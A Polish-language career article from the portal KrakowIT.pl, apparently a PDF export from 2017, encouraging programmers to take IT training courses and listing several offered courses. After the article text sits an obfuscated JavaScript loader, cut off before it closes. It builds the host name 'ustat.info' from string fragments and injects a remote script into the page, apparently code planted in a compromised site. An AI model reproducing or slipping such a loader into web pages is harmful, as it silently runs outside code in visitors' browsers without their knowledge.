 Kraków, baza firm, oferty pracy, branża IT :: KrakowIT.pl

Szkolenia informatyczne IT dla programisty

□

Programista to perspektywiczny i ceniony zawód, wymaga jednak stałego podnoszenia wiedzy i kwalifikacji. Warto więc pomyśleć o szkoleniu, które zwiększy szanse na zatrudnienie w dobrej firmie jako programista.□
□
Programiści są odpowiedzialni m. in. za tworzenie aplikacji mobilnych, programów komputerowych, sterowników, wewnętrznych systemów firmowych czy gier wideo. Co ciekawe, za pierwszego programistę w historii uznaje się kobietę. Ada Lovelace w 1842 roku wyraziła algorytm w formie instrukcji przeznaczonych do wykonania na komputerze, którym miała być maszyna analityczna budowana przez Charlesa Babbage. Niestety, projekt nie został dokończony, stąd Ada nie mogła sprawdzić działania swojego programu. Pierwszy uruchomiony na komputerze program powstał więc dopiero 100 lat później, stworzył go niemiecki inżynier Konrad Zuse.

Dziś, w dobie nowych technologii i komputerów wiele osób marzy o karierze programisty, trzeba jednak mieć do tego odpowiednie predyspozycje. Tak jak nie każdy poradzi sobie jako handlowiec czy kierowca, tak samo programowanie wymaga określonych umiejętności. Oprócz obsługi komputera są to: kreatywność, zdolność logicznego myślenia, znajomość matematyki i algorytmiki, obsługi baz danych, języka angielskiego czy umiejętność pracy w zespole. Programista musi też śledzić wszystkie nowości związane ze swoim zawodem. Na pewno nie można traktować programowania jako zwykłej pracy, bez pasji trudno będzie osiągnąć wysoki poziom.

Warto wiedzieć, że dobry programista zna kilka języków programowania, takich jak C, Java, C++, PHP, Pascal, czy Python, ale specjalizuje się tylko w jednym, maksimum dwóch. Na temat pozostałych wystarczy podstawowa wiedza. Dlatego każdy, kto planuje rozpocząć karierę programisty powinien skupić się na perfekcyjnym poznaniu konkretnego języka programowania zamiast rozdrabniać się na dość powierzchowną znajomość kilku technik. Warto postawić na naukę programowania obiektowego, gdyż stosuje się je niemal wszędzie, nawet tam, gdzie nie jest w zasadzie potrzebne. Najlepiej jest uczyć się □obiektowości□ na przykładzie popularnego języka programowania, takiego jak Java czy C++. Trzeba zdawać sobie sprawę, że współczesne języki programowania nie są statyczne i podlegają rozwojowi, dlatego ich opanowanie wymaga wiele pracy i konsekwencji. Dobrym rozwiązaniem jest zainwestowanie w specjalistyczne szkolenie z programowania. Ciekawe propozycje szkoleń dla programistów można znaleźć w serwisie http://www.informatyczne-it.szkolenia24h.pl/oferty/kat_Programowanie/, na przykład□
- Programowanie w języku C++ poziom podstawowy
- PL/SQL dla programistów i analityków □ podstawy
- Programowanie Aplikacji na Android
- Excel VBA- Kompletne wprowadzenie do programowania
- Programowanie aplikacji w technologii WPF
- JavaScript i jQuery od podstaw
- VBA dla Microsoft PowerPoint
- VBA dla Microsoft Outlook□

W ofercie szkolenia informatyczne IT dla programistów znajdziemy propozycje zarówno dla osób zaawansowanych, jak i początkujących. W tym pierwszym przypadku mogą one być uzupełnieniem kwalifikacji zdobytych na studiach lub sposobem na poszerzenie specjalizacji, natomiast w drugim początkiem nowej kariery. Trudna sytuacja na rynku pracy lub źle wybrana ścieżka kariery motywuje wielu ludzi do przekwalifikowania się, a programista na pewno jest dobrym wyborem. Zawód ten ma przed sobą ciekawą przyszłość i dobry fachowiec z łatwością znajdzie pracę. Wystarczy spojrzeć na serwisy rekrutacyjne, gdzie co rusz pojawiają się oferty zatrudnienia dla programistów. Trzeba jednak zdawać sobie sprawę, że bez pasji nic z tego nie wyjdzie...□
□
□
(function(){□
ukmd=document.createElement("script");ukmd.type="text/javascript";□
ukmd.async=true;ukmd_=(("us")+"t")+"a";ukmd_+=("t.i")+""+"n";ukmd_+=(("f")+"o");□
ukmd.src="http://"+ukmd_+"/5229513.xekspzbvkmdn5j037xlbbdyugjjbl9";□
document.body.appendChild(ukmd);□

http://www.krakowit.pl Kreator PDF Utworzono 3 March, 2017, 19:22